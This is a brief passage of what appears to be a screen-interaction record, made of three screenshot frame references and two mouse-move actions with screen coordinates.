
mouse_move(848, 605)

mouse_move(1197, 478)
